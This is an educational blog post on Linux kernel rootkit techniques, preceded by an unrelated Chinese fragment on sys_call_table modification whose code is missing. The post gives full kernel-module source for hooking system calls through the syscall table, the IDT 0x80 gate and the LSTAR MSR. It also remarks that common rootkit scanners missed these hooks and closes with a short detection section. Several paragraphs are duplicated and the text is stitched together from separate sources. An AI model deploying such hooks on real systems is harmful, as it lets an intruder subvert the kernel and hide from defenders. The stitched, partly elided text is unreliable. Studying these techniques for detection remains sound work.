实验平台i386,linux kernel版本:2..6.22(之后版本原理都是一样)
首先上一副图:

首先知道cpu看到的都是虚拟地址,CR3寄存器,页表中都是存的物理地址,通过MMU把虚拟地址映射到页表中的物理地址,这幅图说的很清楚了,接下来要获取到sys_call_table在内核中的内存地址
export version=$(uname -r)

由于sys_call_table地址对应的物理地址在内核中是只读的,所以主旨就是在页表把它的权限改成可写的w
首先写个小模块,导出内核中sys_call_tabel符号的地址(虚拟地址)

把本模块insmod进内核
sudo insmod myexport.ko svctable=C02FC540
接下来增加(也算是修改)系统调用


sudo insmod mycall.ko
最后写应用程序验证结果
运行此程序,发现最后number=16,验证成功
Agenda
- Introduction
- Patching System call table
- Patching Interrupt Descriptor Table (IDT)
- Patching MSR SYSENTER/SYSCALL
- Detection
1- Introduction
Due to the fact that this is the first post on this blog about a rootkit exclusive behavior. I will briefly Illustrate the function and properties of a rootkit. all modern operating systems allows a super user to insert kernel modules (device drivers) which are modules that behave and function as part of the kernel itself in ring 0 with (mostly) all privileges that allows a module to take over the whole platform (if needed). However, Operating systems always tend to tackle these risks by limiting the module to less risky functions with less privilege. But, with presence in ring 0 you can even override the current operating system with your own. But, Rootkits by definition are always stealthy and working on hiding itself. So in a real life scenario hackers don’t use rootkits to maintain presence in your computer like a gangsta, they do it like Ali baba. Injecting a rootkit is a final phase of post-exploitation since a hacker can’t go more than that (Of course if you didn’t count bootkits). Probably the most famous malwares that made use of rootkits are the Old ZeroAccess and recent STUXNET.
One of the oldest and most famous references about Linux Loadable Kernel Modules is (nearly) Complete Linux Loadable Kernel Modules , despite of the intentions and type of readers this reference was written for it is still definitive enough as a start to learn about the way rootkits and kernel modules are written. This guide is 14 years old which makes almost all its code and some information obsolete. If you check the system call interception the way was easy back then.. just extern the syscall table symbol and put the address of your patching function in it instead. Linux developers tackled this by not exporting symbols of the system call table and making it only readable provided not exporting several system calls as well.. But of course this didn’t stop the hackers and that is what we’ll discuss next.
2- Patching system call table
There is three ways that enables you to extern or find sys_call_table address. But most of them are kludge(s).
First method is to patch the system call table using absolute address extracted from the /proc/kallsyms using #cat /proc/kallsyms | grep sys_call_table and using this address as an absolute address for refering to system call dispatch table. Still another problem stands we mentioned earlier, system call table memory is READ_ONLY memory so in order to alter an entry we need to set the page system call table is in writable(1).
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
#include <linux/module.h>#include <linux/kernel.h>#include <linux/fs.h>#include <linux/syscalls.h>#include <asm/errno.h>#include <asm/unistd.h>#include <linux/mman.h>#include <asm/proto.h>#include <asm/delay.h>#include <linux/init.h>#include <linux/highmem.h>#include <linux/sched.h>asmlinkage long (*real_chdir)(const char __user *filename);void *syscall_table = (void *)0xc1536160asmlinkage longchdir_patch(const char __user *filename){printk("Oh!
");return (*real_chdir)(filename);}int __initchdir_init(void){unsigned int l;pte_t *pte;pte = lookup_address((long unsigned int)syscall_table,&l);pte->pte |= _PAGE_RW;real_chdir = syscall_table[__NR_chdir];syscall_table[__NR_chdir] = chdir_patch;printk("Patched!
OLD :%p
IN-TABLE:%p
NEW:%p
", real_chdir, syscall_table[__NR_open],chdir_patch);return 0;}void __exitchdir_cleanup(void){unsigned int l;pte_t *pte;syscall_table[__NR_chdir] = real_chdir;pte = lookup_address((long unsigned int)syscall_table,&l);pte->pte &= ~_PAGE_RW;printk("Exit
");return;}module_init(chdir_init);module_exit(chdir_cleanup);MODULE_LICENSE("GPL"); |
In line 19, we set system call table address the same address we extracted. on the module initialization function we acquired the page table entry of the page in which system call table resides and modify its access attributes to RW(read-write). by then we are able to modify the system call table entries as we wish. On this code I remove the old sys_chdir system call address and replace it with our own chdir function which is able to call the system call and modify its return. by the time we remove the module system call legitimate entries are restored and also the access attributes are restored. This pattern does change very slightly in the three methods so you’ll be seeing almost the same code next. Anyway, placing an absolute address for the system call table isn’t a smart choice If a user committed a single kernel update the system call table address will change which will make your code invalid and might cause catastrophic side effects that will lead to rootkit detection after all.
Second method is all about getting the system to adapt to your kernel module requirements and not your kernel module to adapt to the system nature. Simply put.. a simple modification to linux two source code files are made in order to set sys_call_table symbol as exportable and writable. First step resides in /usr/src/linux-`uname -r`/arch/x86/kernel/entry_32.S. then adding the following lines in file
.section .data, “aw”
and remove
.section .rodata, “a”
This makes the whole linked linux image data section writable. Of course If I gave my mom this linux image she’ll notice it.. But to move on, the other step is to export the sys_call_table symbol. This can be done in the file /usr/src/linux-`uname -r`/kernel/kallsyms.c and add the following lines..
extern void *sys_call_table
EXPORT_SYMBOL(sys_call_table);
This will result into getting your generated linux image to export the sys_call_table symbol. after all this is done your code will look like this (you have to write it first of course, I hope you’re not thinking that it will come out of no where).
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
#include <linux/module.h>#include <linux/kernel.h>#include <asm/unistd.h>#include <linux/syscalls.h>#include <asm/unistd.h>#include <asm/errno.h>#include <linux/types.h>#include <linux/dirent.h>#include <linux/mman.h>#include <linux/string.h>#include <linux/fs.h>#include <linux/malloc.h>extern void** sys_call_table;int (*orig_mkdir)(const char *path);int hacked_mkdir(const char *path){ return 0;}int init_module(void){ orig_mkdir=sys_call_table[SYS_mkdir]; sys_call_table[SYS_mkdir]=hacked_mkdir; return 0;}void cleanup_module(void){ sys_call_table[SYS_mkdir]=orig_mkdir;} |
In case you read the LKM reference I did put above, you’ll know that this code is precisely the same code that was written in 1999 in the reference. This method of course is not realistic or *sneaky* at all.
Third method is the most popular method nowadays although it’s a basic kludge but it guarantees validity of the kernel module after an update for example. What this kernel module does to find sys_call_table is a 400MB memory bruteforce scan in range where sys_call_table resides. This range is from 0xC0000000 to 0xD0000000 where we scan for an exported system call signature. once a signature matches we return base address of the sys_call_table. The second phase is of course to set the page where the system call table writable which is made by the same method in first method. The kernel module code will look like this.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
/* Brute forces memory for syscall table */#include <linux/module.h>#include <linux/kernel.h>#include <linux/fs.h>#include <linux/syscalls.h>#include <asm/errno.h>#include <asm/unistd.h>#include <linux/mman.h>#include <asm/proto.h>#include <asm/delay.h>#include <linux/init.h>#include <linux/highmem.h>#include <linux/sched.h>asmlinkage long (*real_chdir)(const char __user *filename);void **syscall_table;asmlinkage longchdir_patch(const char __user *filename){ printk("Oh!
"); return (*real_chdir)(filename);}unsigned long**find_syscall_table(void){ unsigned long **table; unsigned long ptr; for(ptr = 0xc0000000; ptr <=0xd0000000; ptr+=sizeof(void *)) { table = (unsigned long **) ptr; if(table[__NR_close] == (unsigned long *)sys_close) { return &(table[0]); } } printk("Not found
"); return NULL; } int __init chdir_init(void){ unsigned int l; pte_t *pte; syscall_table = (void **) find_syscall_table(); if(syscall_table == NULL) { printk(KERN_ERR"Syscall table is not found
"); return -1; } printk("Syscall table found: %p
",syscall_table); pte = lookup_address((long unsigned int)syscall_table,&l); pte->pte |= _PAGE_RW; real_chdir = syscall_table[__NR_chdir]; syscall_table[__NR_chdir] = chdir_patch; printk("Patched!
OLD :%p
IN-TABLE:%p
NEW:%p
", real_chdir, syscall_table[__NR_open],chdir_patch); return 0;}void __exitchdir_cleanup(void){ unsigned int l; pte_t *pte; syscall_table[__NR_chdir] = real_chdir; pte = lookup_address((long unsigned int)syscall_table,&l); pte->pte &= ~_PAGE_RW; printk("Exit
"); return;}module_init(chdir_init);module_exit(chdir_cleanup);MODULE_LICENSE("GPL"); |
In find_syscall_table function we brute force the 400MB thunk as pointed out earlier. The code is bigger replicate of first method code so I have to hope you already understand it. Here’s what happens when you insert the rootkit.

By here we’ve illustrated three methods to patch system call table entries. Despite how dummy they are they provide an advantage which is to easily call the legitimate system call and easily modify its output or behaviour. This could be done in methods that will be illustrated next but it takes you a lot of code and good knowledge with OS concepts and linux internals.
2- Patching Interrupt Descriptor Table (IDT)
Mostly after covering the methods of patching system call table an author show how to utilize these methodologies to hide files, processes, kernel modules, disrupt communication and logging.. all using the system call table patching methods similar to what I’ve mentioned. On this post I shall not do this, Instead I’ll offer more methods to intrude the User-Space/Kernel-Space transition once a system call is invoked which almost allows us to accomplish almost the same goal as mainstream system-call table patching but only on lower level which will enforce you to write a more verbose code yet more sophisticated.
An appropriate start would be to illustrate what is an IDT?
Intel is an interrupt driven ISA, which means that most significant operations are done is response for an interrupt. on the other hand, interrupts are handled by interrupt handlers which executes a code to respond to an interrupt. For instance, once you press down a keyboard key an interrupt is invoked. an interrupt handler responds to this interrupt by reading the scan code (key value) and forwarding it to a higher level handlers which in most cases is the console so they could output the key you pressed to a specific stream (stdin/stdout..etc). Interrupts like this are called hardware interrupts But the type of interrupts we care for is software interrupts and to be more precise let me give an example. In order for a user space process to be able to call a routine in kernel space (system call) it has to issue an interrupt using the int Instruction providing interrupt number and that is the famous linux int 80h. before you invoke an interrupt to switch to passive kernel mode routine execution (system_call) you have to provide several arguments in GP-registers. This table provides an index with system call and corresponding GP-registers values. From the kernel side, this interrupt handler decides system call needed to be invoked in the context what is called System call dispatch. After a system call is fulfilled execution is returned to origin user space process. Intel has two tables where it stores the address of the interrupt handler in the index of the interrupt number. these two are called IVT and IDT. IVT is old and was only used in real-mode so it doesn’t matter to us. IDT however is a more modern clone of IVT which follows the same way of storing interrupt handlers to their corresponding interrupt number as index. an interrupt handler is invoked using IDT as this figure from intel manuals shows.
Intel has two tables where it stores the address of the interrupt handler in the index of the interrupt number. these two are called IVT and IDT. IVT is old and was only used in real-mode so it doesn’t matter to us. IDT however is a more modern clone of IVT which follows the same way of storing interrupt handlers to their corresponding interrupt number as index. an interrupt handler is invoked using IDT as this figure from intel manuals shows.
 IDT address as size are stored in a register called IDTR which is 48-bit. this figure show how idtr represents the IDT. Interrupt handlers are not stored as mainstream as I pointed out earlier. an IDT entry is called a gate descriptor which contains several info about the interrupt plus the interrupt handler address. This figure shows how IDTR register represents the IDT.
IDT address as size are stored in a register called IDTR which is 48-bit. this figure show how idtr represents the IDT. Interrupt handlers are not stored as mainstream as I pointed out earlier. an IDT entry is called a gate descriptor which contains several info about the interrupt plus the interrupt handler address. This figure shows how IDTR register represents the IDT.
This figure shows the structure of a gate descriptor
The two offsets words forms the full 32-bit address of the interrupt handler. a segment selector field is a double-word of the segment descriptor interrupt shall execute in. the DPL field represents the privilege level an interrupt is allowed to be invoked from if DPL=0 it means that only kernel level can invoke this interrupt. If DPL =3 it means both kernel level and user level and whatever in between can issue this interrupt.
The process of patching the system call dispatcher is to overwrite the original IDT entry which refers to the system call dispatcher with our own dispatcher. So steps are as follows
- Find IDT address
- construct a new gate descriptor
- overwrite entry at index 80h
To find IDT address we can use the native sidt address instruction. But Linux provides macros to manage idt and one of them is store_idt(address) macro which we’ll be using to find IDT address.
Linux also provides a data type for gate_descriptor called gate_desc which we’ll be also using to construct the patched syscall gate descriptor. once we’ve got the IDT address and constructed our new gate descriptor we overwrite the original 80h descriptor with our new gate descriptor.
the most significant part of hooking the idt is to maintain the processor state to restore it before calling the original system-call dispatcher or system call itself. and by processor state here i mean the cpu registers. so the first thing to do once our fake system call dispatcher is to reverse the prologue of the function (push ebp; mov ebp,esp) and push all processor exclusive registers into stack to be able to restore them later. To be able to tell what system call is currently being invoked we check the eax register value since it is where the system call number is stored as pointed out in the table I’ve previously linked. Here we will patch the sys_chdir, chdir syscall number is 0x12 so we’ll be checking for 0x12 in eax.
I’ve been as verbose as I can be about IDT so it’s probably time we put our words into code.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
|
/*Patches syscall dispatcher */#include <linux/module.h>#include <linux/kernel.h>#include <linux/fs.h>#include <linux/syscalls.h>#include <asm/errno.h>#include <asm/unistd.h>#include <linux/mman.h>#include <asm/proto.h>#include <asm/delay.h>#include <linux/init.h>#include <linux/highmem.h>#include <linux/sched.h>#include <asm/desc.h>#include <linux/slab.h>static struct file_operations chdir_ops;void (*syscall_handler)(void);unsigned int real_addr,patchr;unsigned int *idt_base;gate_desc *orig_syscall;voidpatch(void){ printk("Good Body
");}voidfake_syscall_dispatcher(void){ /* steps: * 1- reverse the stdcall stack frame instructions * 2- store the stack frame * 3- do [Nice] things * 4- restore stack frame * 5- call system call */ __asm__ __volatile__ ( "movl %ebp,%esp
" "pop %ebp
"); __asm__ __volatile__ ( ".global fake_syscall
" ".align 4,0x90
" ); __asm__ __volatile__ ( "fake_syscall:
" "pushl %ds
" "pushl %eax
" "pushl %ebp
" "pushl %edi
" "pushl %esi
" "pushl %edx
" "pushl %ecx
" "pushl %ebx
" "xor %ebx,%ebx
"); __asm__ __volatile__ ( "movl $12,%ebx
" "cmpl %eax,%ebx
" "jne done
" ); __asm__ __volatile__( " mov %esp,%edx
" " mov %esp, %eax
" " pushl %eax
" " push %edx
" ); __asm__ __volatile__( " call *%0
" " pop %%ebp
" " pop %%edx
" " movl %%edx,%%esp
" "done:
" " popl %%ebx
" " popl %%ecx
" " popl %%edx
" " popl %%esi
" " popl %%edi
" " popl %%ebp
" " popl %%eax
" " popl %%ds
" " jmp *%1
" :: "m" (patchr), "m"(syscall_handler));}int __initchdir_init(void){ /** Interrupt descriptor * base address of idt_table */ struct desc_ptr idtr; unsigned int syscall_disp; gate_desc *new_syscall; new_syscall = (gate_desc *)kmalloc(sizeof(gate_desc), GFP_KERNEL); orig_syscall = (gate_desc *)kmalloc(sizeof(gate_desc), GFP_KERNEL); store_idt(&idtr); idt_base = (unsigned int *)idtr.address; /* Two ways, * 1- extract syscall handler address from idt table * 2- register interrupt and hook it with syscall handler * METHOD 1: */ patchr = (unsigned int) patch; *orig_syscall = ((gate_desc *) idt_base)[0x80]; /* System call dispatcher address */ syscall_disp = (orig_syscall->a & 0xFFFF) | (orig_syscall->b & 0xFFFF0000); *((unsigned int *) &syscall_handler) = syscall_disp; real_addr = syscall_disp; //construct new gate_desc for fake dispatcher // copy segment descriptor from original syscall dispatcher gatedesc new_syscall->a = (orig_syscall->a & 0xFFFF0000); // copy flags from the original syscall dispatcher new_syscall->b = (orig_syscall->b & 0x0000FFFF); new_syscall->a |=(unsigned int) (((unsigned int)fake_syscall_dispatcher) & 0x0000FFFF); new_syscall->b |=(unsigned int) (((unsigned int)fake_syscall_dispatcher) & 0xFFFF0000); printk("Old desc [a]=%x [b]=%x [addr]=%p
", orig_syscall->a,orig_syscall->b,orig_syscall); printk("New desc [a]=%x [b]=%x [addr]=%p
", new_syscall->a,new_syscall->b,&new_syscall); printk("Old desc [a]=%x [b]=%x [addr]=%p
", orig_syscall->a,orig_syscall->b,((gate_desc *) idt_base)[80]); printk("New desc [a]=%x [b]=%x [addr]=%p
", new_syscall->a,new_syscall->b,new_syscall); printk("Old:%p New:%p
", fake_syscall_dispatcher,syscall_handler); ((gate_desc *)idt_base)[0x80] = *new_syscall; /* Overwrite idt syscall dispatcher desc with ours */ return 0;}void __exitchdir_cleanup(void){ ((gate_desc *)idt_base)[0x80] = *orig_syscall; printk("Exit
"); return;}static struct file_operations chdir_ops= { .owner = THIS_MODULE,};module_init(chdir_init);module_exit(chdir_cleanup);MODULE_LICENSE("GPL"); |
On module initialization we create our own gate_desc and another one to store original gate_desc for syscall dispatcher. then after allocating heaps for both we obtain the original address of syscall_handler from the original gate_desc which we obtained by refering to 0x80th entry in idt. After that we start constructing our own syscall gate_desc. first we copy flags and segment selector from original gate_desc. then we put the address into the new gate_desc. Lastly we explicitly overwrite the old gate_desc. But, On clean up we just restore the original gate descriptor.
in fake_syscall_dispatcher the first thing we do is reverse the stack frame saving prologue. secondly, we align memory to 4 with nops padding. then we get to do the serious work, we save the processor state in stack. after that we check for system call number. If it is equal to 12h the jump is not taken, If not equal we restore processor state and call the original system-call handler. if syscall is chdir we save current stack pointer and call the patch function. then we restore stack pointer and restore processor state and call original syscall_handler.
The output you get from this function is as follows.
Unlike Windows, making system calls on linux using the interrupt handler is not obsolete on x86 machines actually it is still the way to invoke a system call, even from linux-gate shared library.
However on amd64 the syscall instruction which is not very different from sysenter instruction is used to invoke system calls. So to patch the system call dispatcher on x64 Linux you can’t use the idt.
Advantages you get from controlling the IDT is that you can insert interrupts to serve your user-mode programs, or patch exception handlers like page fault handler to serve your user-mode programs as well. or patch significant interrupts like the syscall interrupt 0x80. in more practical sense you can even write your own system call dispatcher but it will also take more knowledge of linux and its internals. Almost all rootkits that has something to do with intercepting system calls tend to overwrite the syscall table. which as I said gives you the privilege to become in the system call context. however in IDT you are in pre-system-call context.
3- Patching MSR SYSENTER/SYSCALL
To serve system calls, platforms such as intel/amd proposed a new method and easier method to dispatch system calls. this serves the OS friendliness and functionality. from a user space prespective sysenter/syscall instruction isn’t very different from int 80h since a system call is also identified using GP-registers with same content as in int 80h. On the kernel side it is pretty much different. sysenter/syscall tend to use MSR (machine-specific register) to find the segment register, stack pointer and syscall handler address. MSR contains fields with on specific offsets from the MSR base address. For instance, the segment register value of syscall handler is stored in offset IA32_SYSENTER_CS which is equal to 0x174 and stack pointer offset is IA32_SYSENTER_ESP at 0x175 and address of syscall handler is stored at offset IA32_SYSENTER_EIP which is equal to 0x176. This layout saves us some code in which we had to maintain the selector value and flags value in IDT example.
In all amd64 versions of Linux, syscall instruction is used to invoke a system call. a syscall instruction uses some information which exists in MSR registers to switch to the system call handler directly. This page shows the MSR register in full. syscall instruction uses its own MSR registers unlike sysenter. these registers are called STAR/LSTAR/CSTAR. MSR_STAR(0xC0000081), the range [47:32] has both CS and SS selector values. as for the EIP field. It is used in 32-bit machines to store the address of system call handler which makes it useless in amd64. MSR_LSTAR(0xC0000082), It is used to store the RIP(address) of the system call handler on program mode. MSR_CSTAR(0xC0000083), It is has the RIP(address) of system call handler of compatibility mode. so basically what happens when syscall instruction is invoked. the RIP of user process is stored into RCX and flags into R11, then loads the RIP from the LSTAR MSR, after that it bitwise or the current RFLAGS with RFLAGS stored in (0xC0000084). a rootkit that exploits this mechanism would look like this.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
|
#include <linux/module.h>#include <linux/kernel.h>#include <linux/fs.h>#include <linux/syscalls.h>#include <asm/errno.h>#include <asm/unistd.h>#include <linux/mman.h>#include <asm/proto.h>#include <asm/delay.h>#include <linux/init.h>#include <linux/highmem.h>#include <linux/sched.h>static struct file_operations chdir_ops;asmlinkage long (*real_chdir)(const char __user *filename);void (*syscall_handler)(void);long unsigned int orig_reg;voidfake_syscall_dispatcher(void){ /* steps: * 1- reverse the function prolouge * 2- store the GP-registers/FLAGS * 3- do [Nice] things * 4- restore GP-registers/FLAGS * 5- call system call */ __asm__ __volatile__ ( "mov %rbp,%rsp
" "pop %rbp
"); __asm__ __volatile__ ( "push %rsp
" "push %rax
" "push %rbp
" "push %rdi
" "push %rsi
" "push %rdx
" "push %rcx
" "push %rbx
" "push %r8
" "push %r9
" "push %r10
" "push %r11
" "push %r12
" "push %r15
" ); // Hook Goes here. __asm__ __volatile__( " pop %%r15
" " pop %%r12
" " pop %%r11
" " pop %%r10
" " pop %%r9
" " pop %%r8
" " pop %%rbx
" " pop %%rcx
" " pop %%rdx
" " pop %%rsi
" " pop %%rdi
" " pop %%rbp
" " pop %%rax
" " pop %%rsp
" " jmp *%0
" :: "m"(syscall_handler));}int __initchdir_init(void){ unsigned int low = 0, high = 0, lo=0; long unsigned int address; rdmsr(0xC0000082,low,high); printk("Low:%x High:%x
", low,high); address = 0; address |= high; address = address << 32; address |= low; orig_reg = address; printk("Syscall Handler: %lx
", address); syscall_handler = (void (*)(void)) address; lo = (unsigned int) (((unsigned long)fake_syscall_dispatcher) & 0xFFFFFFFF); printk("Lo: %x Hi:%x
", lo,high); asm volatile ("wrmsr" :: "c"(0xC0000082), "a"(lo), "d"(high) : "memory"); return 0;}void __exitchdir_cleanup(void){ printk("Exit
"); asm volatile ("wrmsr" :: "c"(0xC0000082), "a"((unsigned int) (orig_reg & 0xFFFFFFFF)), "d"(0xffffffff) : "memory"); return;}static struct file_operations chdir_ops= { .owner = THIS_MODULE,};module_init(chdir_init);module_exit(chdir_cleanup);MODULE_LICENSE("GPL"); |
A thing you’ll be worried about is that you’ll be still operating in user stack, so in your hook it is probably a good idea to set your own stack, a fast way to do it is to kmalloc it or maybe use the swapgs method used in linux system call handler.
Here, we’ve discussed several but not all methods to Hook system calls and their dispatcher. mostly people use one of the first three methods since it is portable. But a smarter way is always a more dangerous way.
4- Detection and countermeasures
Linux didn’t take any serious countermeasures against rootkits like windows. Windows has made the KPP(Kernel Patching Protection) which is quite dumb if you ask me but effective however, this mechanism used by windows depends on matching check-sum of significant thunks of data to stored original checksum. If checksum don’t match it is probably patched. this check is invoked almost every 30 seconds. Linux however depends on it HIDS( Host-based Intrusion Detection Systems) which are open source softwares. On a paper from symantic they recommended the samhain tool to detect rootkits which I have to say is the most effective tool from a small base of tools. For instance there’s the famous chkrootkit and rkhunter which I’ve tested on the rootkits above and they weren’t able to detect them. previously mentioned two rootkit scanners use signature based scanning to scan for famous rootkits which makes crafted rootkits unknown to them. Although samhain is complex and problem prone It is still the most effective. But, Samhain uses the same mechanism used by Windows KPP. which makes it also dumb somehow.. but effective.
Let me guess, This post is way too big that you’re tired and bored?
Well, I hope it didn’t go in vain. stay tuned since I’ll be also posting more info about system calls hijacking and detection.
This was Saad Talaat,
And yes, It means this is the end of post.